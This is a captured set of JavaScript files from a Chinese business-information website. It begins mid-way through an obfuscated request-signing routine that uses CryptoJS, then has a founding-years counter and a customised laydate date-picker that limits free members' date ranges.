(_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1913 + 0x19 * -0x170 + 0xadd)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d1)](bhi_10626); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1af)](bhi_92106); continue; case '25': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x74d + -0x10a7 + 0x26 * 0x3f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x236)](bhi_29250); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1e6)](bhi_42442); continue; case '26': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1 * 0x1e4a + -0x347 * 0x7 + -0x759)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x20f)](bhi_16058); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x217)](bhi_44770); continue; case '27': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x20b)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x208)](bhi_29250); continue; case '28': var _0x749bc6 = ''; continue; case '29': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c7)](bhi_40890); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_43994); continue; case '30': if (_0x4e7f36[_0x244b2b(0x1ea)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x141a * -0x1 + -0x1 * 0x20ff + -0x17 * -0x24f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x240)](bhi_50202); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20e)](bhi_87450); continue; case '31': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_3642); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1b7)](bhi_84346); continue; case '32': if (_0x4e7f36[_0x244b2b(0x1bb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d9a + -0x25b9 + 0x81f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x201)](bhi_26922); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x199)](bhi_77362); continue; case '33': return CryptoJS[_0x244b2b(0x24a)][_0x244b2b(0x246)](CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x36304e), CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x122b13), { 'iv': CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x749bc6), 'mode': CryptoJS[_0x244b2b(0x214)][_0x244b2b(0x1d6)], 'padding': CryptoJS[_0x244b2b(0x229)][_0x244b2b(0x230)] })[_0x244b2b(0x1da)](); case '34': if (_0x4e7f36[_0x244b2b(0x1cb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d17 + -0x11 * -0x1b + -0x1ee2)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_12954); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x211)](bhi_92106); continue; case '35': if (_0x4e7f36[_0x244b2b(0x241)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1224 + -0x4 * -0x53e + -0x271c)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x21e)](bhi_55634); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1a1)](bhi_60290); continue; }break; } } function bhitimestamp() { var _0x3d79ea = _0x457ca2, _0x461c8f = { 'HEgFc': _0x3d79ea(0x1f4), 'CRRWk': _0x3d79ea(0x195), 'alXGq': function (_0x267f5b, _0x247b72) { return _0x267f5b(_0x247b72); }, 'VvCwS': _0x3d79ea(0x1ef) + _0x3d79ea(0x19b) + _0x3d79ea(0x226) }, _0x12354c = _0x461c8f[_0x3d79ea(0x1b0)][_0x3d79ea(0x1a2)]('|'), _0x2fd6b0 = 0xcf * 0x2d + 0x9b * -0x21 + -0x1068; while (!![]) { switch (_0x12354c[_0x2fd6b0++]) { case '0': var _0x4eebd3; continue; case '1': return _0x4eebd3; case '2': _0x4eebd3 = _0x4eebd3[_0x3d79ea(0x18e)](_0x461c8f[_0x3d79ea(0x21c)], ''); continue; case '3': _0x4eebd3 = _0x461c8f[_0x3d79ea(0x1ff)](bh, _0x4eebd3); continue; case '4': _0x4eebd3 = $[_0x3d79ea(0x21b)]({ 'async': ![], 'url': _0x461c8f[_0x3d79ea(0x1ff)](encodeURI, _0x461c8f[_0x3d79ea(0x23a)]) })[_0x3d79ea(0x1f7) + 'xt']; continue; }break; } } function ajax(_0xdcf0a6, _0x415cc3) { var _0x587f5d = _0x457ca2, _0x112aba = { 'ZrBrk': function (_0x23cd80) { return _0x23cd80(); }, 'sYZGL': function (_0x4f5216, _0x5c66e1) { return _0x4f5216 + _0x5c66e1; }, 'MTTwm': function (_0x39c083, _0x13c8d2) { return _0x39c083 + _0x13c8d2; }, 'mFFVE': function (_0x2c1cdf, _0x330c18) { return _0x2c1cdf(_0x330c18); }, 'VOKuL': _0x587f5d(0x191), 'LhBPl': function (_0x3585c2, _0x5474cc) { return _0x3585c2(_0x5474cc); }, 'qKmeK': _0x587f5d(0x198) }, _0x181e2a = _0x112aba[_0x587f5d(0x194)](bhitimestamp), _0x2a31a4 = CryptoJS[_0x587f5d(0x1d5)](_0x181e2a)[_0x587f5d(0x1da)](), _0x4d5cf4 = CryptoJS[_0x587f5d(0x1d5)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x22d)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x1d8)](encodeURI, document[_0x587f5d(0x1d9)]), _0x181e2a), _0x2a31a4), _0x112aba[_0x587f5d(0x1ee)]))[_0x587f5d(0x1da)](); $[_0x587f5d(0x21b)]({ 'url': _0x112aba[_0x587f5d(0x1dc)](encodeURI, _0xdcf0a6), 'data': { 'b': _0x181e2a, 'h': _0x2a31a4, 'i': _0x4d5cf4 }, 'cache': ![], 'type': _0x112aba[_0x587f5d(0x19a)], 'success': _0x415cc3 }); }

--- FILE ---
content_type: application/javascript
request_url: https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js
body_size: 560
content:
document.addEventListener('DOMContentLoaded', function () {
    // 创建一个 Date 对象以获取当前日期和时间
    const currentDate = new Date();
    // 获取当前年份
    const currentYear = currentDate.getFullYear();
    // 计算从 1998 年到现在经过的年数
    const yearsPassed = currentYear - 1998;


    // 获取带有指定 id 的 span 元素
    const span = document.getElementById('targetSpanMd');
    // 修改该 span 元素的文本内容
    span.textContent = yearsPassed;
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/DynamicTopic/js/laydate.js?v=20260131224631
body_size: 8312
content:
; !
    function (a) {
        var dateobject = new Date()
        var currentdate = dateobject.toISOString().split('T')[0]
        var b = {
            path: "",
            defSkin: "default",
            format: "YYYY-MM-DD",
            min: "1900-01-01 00:00:00", max: "2099-12-31 23:59:59",
            isv: !1
        },
            c = {},
            d = document,
            e = "createElement",
            f = "getElementById",
            g = "getElementsByTagName",
            h = ["laydate_box", "laydate_void", "laydate_click", "LayDateSkin", "skins/", "/laydate.css"];
        a.laydate = function (b) {
            b = b || {};
            try {
                a.event = a.event || laydate.caller.arguments[0]
            } catch (d) { }
            return a.event && (b.tagName = 1),
                c.run(b),
                laydate
        },
            laydate.v = "1.1",
            c.getPath = function () {
                var a = document.scripts,
                    c = a[a.length - 1].src;
                return b.path ? b.path : c.substring(0, c.lastIndexOf("/") + 1)
            }(),
            c.use = function (a, b) {
                var f = d[e]("link");
                f.type = "text/css",
                    f.rel = "stylesheet",
                    f.href = c.getPath + a + h[5],
                    b && (f.id = b),
                    d[g]("head")[0].appendChild(f),
                    f = null
            },
            c.trim = function (a) {
                return a = a || "",
                    a.replace(/^\s|\s$/g, "").replace(/\s+/g, " ")
            },
            c.digit = function (a) {
                return 10 > a ? "0" + (0 | a) : a
            },
            c.stopmp = function (b) {
                return b = b || a.event,
                    b.stopPropagation ? b.stopPropagation() : b.cancelBubble = !0,
                    this
            },
            c.each = function (a, b) {
                for (var c = 0,
                    d = a.length; d > c && b(c, a[c]) !== !1; c++) { }
            },
            c.hasClass = function (a, b) {
                return a = a || {},
                    new RegExp("\\b" + b + "\\b").test(a.className)
            },
            c.addClass = function (a, b) {
                return a = a || {},
                    c.hasClass(a, b) || (a.className += " " + b),
                    a.className = c.trim(a.className),
                    this
            },
            c.removeClass = function (a, b) {
                if (a = a || {},
                    c.hasClass(a, b)) {
                    var d = new RegExp("\\b" + b + "\\b");
                    a.className = a.className.replace(d, "")
                }
                return this
            },
            c.removeCssAttr = function (a, b) {
                var c = a.style;
                c.removeProperty ? c.removeProperty(b) : c.removeAttribute(b)
            },
            c.shde = function (a, b) {
                a.style.display = b ? "none" : "block"
            },
            c.query = function (a) {
                var e, b, h, i, j;
                return a = c.trim(a).split(" "),
                    b = d[f](a[0].substr(1)),
                    b ? a[1] ? /^\./.test(a[1]) ? (i = a[1].substr(1), j = new RegExp("\\b" + i + "\\b"), e = [], h = d.getElementsByClassName ? b.getElementsByClassName(i) : b[g]("*"), c.each(h,
                        function (a, b) {
                            j.test(b.className) && e.push(b)
                        }), e[0] ? e : "") : (e = b[g](a[1]), e[0] ? b[g](a[1]) : "") : b : void 0
            },
            c.on = function (b, d, e) {
                return b.attachEvent ? b.attachEvent("on" + d,
                    function () {
                        e.call(b, a.even)
                    }) : b.addEventListener(d, e, !1),
                    c
            },
            c.stopMosup = function (a, b) {
                "mouseup" !== a && c.on(b, "mouseup",
                    function (a) {
                        c.stopmp(a)
                    })
            },
            c.run = function (a) {
                var d, e, b = c.query;
                if (a.tagName) {
                    if (d = a.elem ? b(a.elem) : event.target || event.srcElement, !d || d === c.elem) return;
                    c.view(d, a),
                        c.stopMosup(event.type, d),
                        c.reshow()
                } else {
                    if (d = b(a.elem), !d) return;
                    e = a.event || "click",
                        c.each((0 | d.length) > 0 ? d : [d],
                            function (b, d) {
                                c.on(d, e,
                                    function (b) {
                                        c.stopmp(b),
                                            d !== c.elem && (c.view(d, a), c.reshow())
                                    }),
                                    c.stopMosup(e, d)
                            })
                }
            },
            c.scroll = function (a) {
                return a = a ? "scrollLeft" : "scrollTop",
                    d.body[a] | d.documentElement[a]
            },
            c.winarea = function (a) {
                return document.documentElement[a ? "clientWidth" : "clientHeight"]
            },
            c.isleap = function (a) {
                return 0 === a % 4 && 0 !== a % 100 || 0 === a % 400
            },
            c.checkVoid = function (a, b, d) {
                var e = [];
                return a = 0 | a,
                    b = 0 | b,
                    d = 0 | d,
                    a < c.mins[0] ? e = ["y"] : a > c.maxs[0] ? e = ["y", 1] : a >= c.mins[0] && a <= c.maxs[0] && (a == c.mins[0] && (b < c.mins[1] ? e = ["m"] : b == c.mins[1] && d < c.mins[2] && (e = ["d"])), a == c.maxs[0] && (b > c.maxs[1] ? e = ["m", 1] : b == c.maxs[1] && d > c.maxs[2] && (e = ["d", 1]))),
                    e
            },
            c.timeVoid = function (a, b) {
                if (c.ymd[1] + 1 == c.mins[1] && c.ymd[2] == c.mins[2]) {
                    if (0 === b && a < c.mins[3]) return 1;
                    if (1 === b && a < c.mins[4]) return 1;
                    if (2 === b && a < c.mins[5]) return 1
                } else if (c.ymd[1] + 1 == c.maxs[1] && c.ymd[2] == c.maxs[2]) {
                    if (0 === b && a > c.maxs[3]) return 1;
                    if (1 === b && a > c.maxs[4]) return 1;
                    if (2 === b && a > c.maxs[5]) return 1
                }
                return a > (b ? 59 : 23) ? 1 : void 0
            },
            c.check = function () {
                var a = c.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g, "\\d+\\").replace(/\\$/g, ""),
                    b = new RegExp(a),
                    d = c.elem[h.elemv],
                    e = d.match(/\d+/g) || [],
                    f = c.checkVoid(e[0], e[1], e[2]);
                if ("" !== d.replace(/\s/g, "")) {
                    if (!b.test(d)) return c.elem[h.elemv] = "",
                        c.msg("日期不符合格式，请重新选择。"),
                        1;
                    if (f[0]) return c.elem[h.elemv] = "",
                        c.msg("日期不在有效期内，请重新选择。"),
                        1;
                    f.value = c.elem[h.elemv].match(b).join(),
                        e = f.value.match(/\d+/g),
                        e[1] < 1 ? (e[1] = 1, f.auto = 1) : e[1] > 12 ? (e[1] = 12, f.auto = 1) : e[1].length < 2 && (f.auto = 1),
                        e[2] < 1 ? (e[2] = 1, f.auto = 1) : e[2] > c.months[(0 | e[1]) - 1] ? (e[2] = 31, f.auto = 1) : e[2].length < 2 && (f.auto = 1),
                        e.length > 3 && (c.timeVoid(e[3], 0) && (f.auto = 1), c.timeVoid(e[4], 1) && (f.auto = 1), c.timeVoid(e[5], 2) && (f.auto = 1)),
                        f.auto ? c.creation([e[0], 0 | e[1], 0 | e[2]], 1) : f.value !== c.elem[h.elemv] && (c.elem[h.elemv] = f.value)
                }
            },
            c.months = [31, null, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
            c.viewDate = function (a, b, d) {
                var f = (c.query, {}),
                    g = new Date;
                a < (0 | c.mins[0]) && (a = 0 | c.mins[0]),
                    a > (0 | c.maxs[0]) && (a = 0 | c.maxs[0]),
                    g.setFullYear(a, b, d),
                    f.ymd = [g.getFullYear(), g.getMonth(), g.getDate()],
                    c.months[1] = c.isleap(f.ymd[0]) ? 29 : 28,
                    g.setFullYear(f.ymd[0], f.ymd[1], 1),
                    f.FDay = g.getDay(),
                    f.PDay = c.months[0 === b ? 11 : b - 1] - f.FDay + 1,
                    f.NDay = 1,
                    c.each(h.tds,
                        function (a, b) {
                            var g, d = f.ymd[0],
                                e = f.ymd[1] + 1;
                            b.className = "",
                                a < f.FDay ? (b.innerHTML = g = a + f.PDay, c.addClass(b, "laydate_nothis"), 1 === e && (d -= 1), e = 1 === e ? 12 : e - 1) : a >= f.FDay && a < f.FDay + c.months[f.ymd[1]] ? (b.innerHTML = g = a - f.FDay + 1, a - f.FDay + 1 === f.ymd[2] && (c.addClass(b, h[2]), f.thisDay = b)) : (b.innerHTML = g = f.NDay++, c.addClass(b, "laydate_nothis"), 12 === e && (d += 1), e = 12 === e ? 1 : e + 1),
                                c.checkVoid(d, e, g)[0] && c.addClass(b, h[1]),
                                c.options.festival && c.festival(b, e + "." + g),
                                b.setAttribute("y", d),
                                b.setAttribute("m", e),
                                b.setAttribute("d", g),
                                d = e = g = null
                        }),
                    c.valid = !c.hasClass(f.thisDay, h[1]),
                    c.ymd = f.ymd,
                    h.year.value = c.ymd[0] + "年",
                    h.month.value = c.digit(c.ymd[1] + 1) + "月",
                    c.each(h.mms,
                        function (a, b) {
                            var d = c.checkVoid(c.ymd[0], (0 | b.getAttribute("m")) + 1);
                            "y" === d[0] || "m" === d[0] ? c.addClass(b, h[1]) : c.removeClass(b, h[1]),
                                c.removeClass(b, h[2]),
                                d = null
                        }),
                    c.addClass(h.mms[c.ymd[1]], h[2]),
                    f.times = [0 | c.inymd[3] || 0, 0 | c.inymd[4] || 0, 0 | c.inymd[5] || 0],
                    c.each(new Array(3),
                        function (a) {
                            c.hmsin[a].value = c.digit(c.timeVoid(f.times[a], a) ? 0 | c.mins[a + 3] : 0 | f.times[a])
                        }),
                    c[c.valid ? "removeClass" : "addClass"](h.ok, h[1])
            },
            c.commonDateOutput = function (start, end) {
                if (isLogin() == 5)//免费用户
                {
                    if (!dateDiff(start, end))//查看日期为一年之前就提醒
                    {
                        qikoo.dialog.alert3("付费会员可查看一年前的数据");
                        return;
                    }
                    else {
                        if (!dateDiffEx(start, end)) {
                            $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                        }

                        $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                    }
                }
                else {
                    if (!dateDiffEx(start, end)) {
                        $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                    }

                    $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                }
            },
            c.festival = function (a, b) {
                var c;
                switch (b) {
                    case "1.1":
                        c = "元旦";
                        break;
                    case "3.8":
                        c = "妇女";
                        break;
                    case "4.5":
                        c = "清明";
                        break;
                    case "5.1":
                        c = "劳动";
                        break;
                    case "6.1":
                        c = "儿童";
                        break;
                    case "9.10":
                        c = "教师";
                        break;
                    case "10.1":
                        c = "国庆"
                }
                c && (a.innerHTML = c),
                    c = null
            },
            c.viewYears = function (a) {
                var b = c.query,
                    d = "";
                c.each(new Array(14),
                    function (b) {
                        d += 7 === b ? "<li " + (parseInt(h.year.value) === a ? 'class="' + h[2] + '"' : "") + ' y="' + a + '">' + a + "年</li>" : '<li y="' + (a - 7 + b) + '">' + (a - 7 + b) + "年</li>"
                    }),
                    b("#laydate_ys").innerHTML = d,
                    c.each(b("#laydate_ys li"),
                        function (a, b) {
                            "y" === c.checkVoid(b.getAttribute("y"))[0] ? c.addClass(b, h[1]) : c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.viewDate(0 | this.getAttribute("y"), c.ymd[1], c.ymd[2])
                                })
                        })
            },
            c.initDate = function () {
                var d = (c.query, new Date),
                    e = c.elem[h.elemv].match(/\d+/g) || [];
                e.length < 3 && (e = c.options.start.match(/\d+/g) || [], e.length < 3 && (e = [d.getFullYear(), d.getMonth() + 1, d.getDate()])),
                    c.inymd = e,
                    c.viewDate(e[0], e[1] - 1, e[2])
            },
            c.iswrite = function () {
                var a = c.query,
                    b = {
                        time: a("#laydate_hms")
                    };
                c.shde(b.time, !c.options.istime),
                    c.shde(h.oclear, !("isclear" in c.options ? c.options.isclear : 1)),
                    c.shde(h.otoday, !("istoday" in c.options ? c.options.istoday : 1)),
                    c.shde(h.ok, !("issure" in c.options ? c.options.issure : 1))
            },
            c.orien = function (a, b) {
                var d, e = c.elem.getBoundingClientRect();
                a.style.left = e.left + (b ? 0 : c.scroll(1)) + "px",
                    d = e.bottom + a.offsetHeight / 1.5 <= c.winarea() ? e.bottom - 1 : e.top > a.offsetHeight / 1.5 ? e.top - a.offsetHeight + 1 : c.winarea() - a.offsetHeight,
                    a.style.top = d + (b ? 0 : c.scroll()) + "px"
            },
            c.follow = function (a) {
                c.options.fixed ? (a.style.position = "fixed", c.orien(a, 1)) : (a.style.position = "absolute", c.orien(a))
            },
            c.viewtb = function () {
                var a, b = [],
                    f = ["日", "一", "二", "三", "四", "五", "六"],
                    h = {},
                    i = d[e]("table"),
                    j = d[e]("thead");
                return j.appendChild(d[e]("tr")),
                    h.creath = function (a) {
                        var b = d[e]("th");
                        b.innerHTML = f[a],
                            j[g]("tr")[0].appendChild(b),
                            b = null
                    },
                    c.each(new Array(6),
                        function (d) {
                            b.push([]),
                                a = i.insertRow(0),
                                c.each(new Array(7),
                                    function (c) {
                                        b[d][c] = 0,
                                            0 === d && h.creath(c),
                                            a.insertCell(c)
                                    })
                        }),
                    i.insertBefore(j, i.children[0]),
                    i.id = i.className = "laydate_table",
                    a = b = null,
                    i.outerHTML.toLowerCase()
            }(),
            c.view = function (a, f) {
                var i, g = c.query,
                    j = {};
                f = f || a,
                    c.elem = a,
                    c.options = f,
                    c.options.format || (c.options.format = b.format),
                    c.options.start = c.options.start || "",
                    c.mm = j.mm = [c.options.min || b.min, c.options.max || b.max],
                    c.mins = j.mm[0].match(/\d+/g),
                    c.maxs = j.mm[1].match(/\d+/g),
                    h.elemv = /textarea|input/.test(c.elem.tagName.toLocaleLowerCase()) ? "value" : "innerHTML",
                    c.box ? c.shde(c.box) : (i = d[e]("div"), i.id = h[0], i.className = h[0], i.style.cssText = "position: absolute;", i.setAttribute("name", "laydate-v" + laydate.v), i.innerHTML = j.html = '<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">' +
                        function () {
                            var a = "";
                            return c.each(new Array(12),
                                function (b) {
                                    a += '<span m="' + b + '">' + c.digit(b + 1) + "月</span>"
                                }),
                                a
                        }() + "</div></div></div>" + c.viewtb + '<div class="laydate_bottom"><ul id="laydate_hms" style="display:none;"><li class="laydate_sj" style="display:none;">时间</li>' + "<li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly></li></ul>" + '<div class="laydate_time" id="laydate_time" style="display:none;"></div><div class="laydate_btn" style="display:none;"><a id="laydate_clear" style="display:none;">清空</a><a id="laydate_today" style="display:none;">今天</a><a id="laydate_ok" style="display:none;">确认</a>' + "</div>" + (b.isv ? '<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v' + laydate.v + "</a>" : "") + "</div>", d.body.appendChild(i), c.box = g("#" + h[0]), c.events(), i = null),
                    c.follow(c.box),
                    f.zIndex ? c.box.style.zIndex = f.zIndex : c.removeCssAttr(c.box, "z-index"),
                    c.stopMosup("click", c.box),
                    c.initDate(),
                    c.iswrite(),
                    c.check()
            },
            c.reshow = function () {
                return c.each(c.query("#" + h[0] + " .laydate_show"),
                    function (a, b) {
                        c.removeClass(b, "laydate_show")
                    }),
                    this
            },
            c.close = function () {
                c.reshow(),
                    c.shde(c.query("#" + h[0]), 1),
                    c.elem = null
            },
            c.parse = function (a, d, e) {
                return a = a.concat(d),
                    e = e || (c.options ? c.options.format : b.format),
                    e.replace(/YYYY|MM|DD|hh|mm|ss/g,
                        function () {
                            return a.index = 0 | ++a.index,
                                c.digit(a[a.index])
                        })
            },
            c.creation = function (a, b) {
                var e = (c.query, c.hmsin),
                    f = c.parse(a, [e[0].value, e[1].value, e[2].value]);
                c.elem[h.elemv] = f,
                    b || (c.close(), "function" == typeof c.options.choose && c.options.choose(f));

                if (c.options.elem == "#start" || c.options.elem == "#end") {
                    var cdate = $("#myResultQuery").find("div[name=solr_date]").attr("value");
                    if ((c.options.elem == "#start") && (c.options.elem != "#end")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(f, cdate.split("|")[1]);
                        }
                        else {
                            c.commonDateOutput(f, currentdate);
                        }
                    }
                    if ((c.options.elem == "#end") && (c.options.elem != "#start")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(cdate.split("|")[0], f);
                        }
                        else {
                            c.commonDateOutput(currentdate, f);
                        }
                    }
                    $("#myResultQuery").find("div[name=solr_date]").find("span").html("发布日期：" + $("#myResultQuery").find("div[name=solr_date]").val());
                }


                page(1);

            },
            c.events = function () {
                var b = c.query,
                    e = {
                        box: "#" + h[0]
                    };
                c.addClass(d.body, "laydate_body"),
                    h.tds = b("#laydate_table td"),
                    h.mms = b("#laydate_ms span"),
                    h.year = b("#laydate_y"),
                    h.month = b("#laydate_m"),
                    c.each(b(e.box + " .laydate_ym"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.addClass(this[g]("div")[0], "laydate_show"),
                                        a || (e.YY = parseInt(h.year.value), c.viewYears(e.YY))
                                })
                        }),
                    c.on(b(e.box), "click",
                        function () {
                            c.reshow()
                        }),
                    e.tabYear = function (a) {
                        0 === a ? c.ymd[0]-- : 1 === a ? c.ymd[0]++ : 2 === a ? e.YY -= 14 : e.YY += 14,
                            2 > a ? (c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2]), c.reshow()) : c.viewYears(e.YY)
                    },
                    c.each(b("#laydate_YY .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b),
                                        e.tabYear(a)
                                })
                        }),
                    e.tabMonth = function (a) {
                        a ? (c.ymd[1]++, 12 === c.ymd[1] && (c.ymd[0]++, c.ymd[1] = 0)) : (c.ymd[1]--, -1 === c.ymd[1] && (c.ymd[0]--, c.ymd[1] = 11)),
                            c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2])
                    },
                    c.each(b("#laydate_MM .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        e.tabMonth(a)
                                })
                        }),
                    c.each(b("#laydate_ms span"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.hasClass(this, h[1]) || c.viewDate(c.ymd[0], 0 | this.getAttribute("m"), c.ymd[2])
                                })
                        }),
                    c.each(b("#laydate_table td"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.hasClass(this, h[1]) || (c.stopmp(a), c.creation([0 | this.getAttribute("y"), 0 | this.getAttribute("m"), 0 | this.getAttribute("d")]))
                                })
                        }),
                    h.oclear = b("#laydate_clear"),
                    c.on(h.oclear, "click",
                        function () {
                            c.elem[h.elemv] = "",
                                c.close()
                        }),
                    h.otoday = b("#laydate_today"),
                    c.on(h.otoday, "click",
                        function () {
                            c.elem[h.elemv] = laydate.now(0, c.options.format),
                                c.close()
                        }),
                    h.ok = b("#laydate_ok"),
                    c.on(h.ok, "click",
                        function () {
                            c.valid && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                        }),
                    e.times = b("#laydate_time"),
                    c.hmsin = e.hmsin = b("#laydate_hms input"),
                    e.hmss = ["小时", "分钟", "秒数"],
                    e.hmsarr = [],
                    c.msg = function (a, d) {
                        var f = '<div class="laydte_hsmtex">' + (d || "提示") + "<span>×</span></div>";
                        "string" == typeof a ? (f += "<p>" + a + "</p>", c.shde(b("#" + h[0])), c.removeClass(e.times, "laydate_time1").addClass(e.times, "laydate_msg")) : (e.hmsarr[a] ? f = e.hmsarr[a] : (f += '<div id="laydate_hmsno" class="laydate_hmsno">', c.each(new Array(0 === a ? 24 : 60),
                            function (a) {
                                f += "<span>" + a + "</span>"
                            }), f += "</div>", e.hmsarr[a] = f), c.removeClass(e.times, "laydate_msg"), c[0 === a ? "removeClass" : "addClass"](e.times, "laydate_time1")),
                            c.addClass(e.times, "laydate_show"),
                            e.times.innerHTML = f
                    },
                    e.hmson = function (a, d) {
                        var e = b("#laydate_hmsno span"),
                            f = c.valid ? null : 1;
                        c.each(e,
                            function (b, e) {
                                f ? c.addClass(e, h[1]) : c.timeVoid(b, d) ? c.addClass(e, h[1]) : c.on(e, "click",
                                    function () {
                                        c.hasClass(this, h[1]) || (a.value = c.digit(0 | this.innerHTML))
                                    })
                            }),
                            c.addClass(e[0 | a.value], "laydate_click")
                    },
                    c.each(e.hmsin,
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.msg(a, e.hmss[a]),
                                        e.hmson(this, a)
                                })
                        }),
                    c.on(d, "mouseup",
                        function () {
                            var a = b("#" + h[0]);
                            a && "none" !== a.style.display && (c.check() || c.close())
                        }).on(d, "keydown",
                            function (b) {
                                b = b || a.event;
                                var d = b.keyCode;
                                13 === d && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                            })
            },
            c.init = function () {
                c.use("need"),
                    c.use(h[4] + b.defSkin, h[3]),
                    c.skinLink = c.query("#" + h[3])
            }(),
            laydate.reset = function () {
                c.box && c.elem && c.follow(c.box)
            },
            laydate.now = function (a, b) {
                var d = new Date(0 | a ?
                    function (a) {
                        return 864e5 > a ? +new Date + 864e5 * a : a
                    }(parseInt(a)) : +new Date);
                return c.parse([d.getFullYear(), d.getMonth() + 1, d.getDate()], [d.getHours(), d.getMinutes(), d.getSeconds()], b)
            },
            laydate.skin = function (a) {
                c.skinLink.href = c.getPath + h[4] + a + h[5]
            }
    }(window);





--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Js/bhi.js?v=20260128012859
body_size: 47502
content:
